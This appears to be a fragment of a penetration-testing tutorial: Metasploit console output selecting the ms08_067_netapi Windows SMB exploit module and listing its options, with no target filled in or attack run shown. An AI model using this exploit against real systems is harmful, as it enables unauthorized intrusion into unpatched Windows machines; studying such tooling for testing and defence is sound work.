 msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting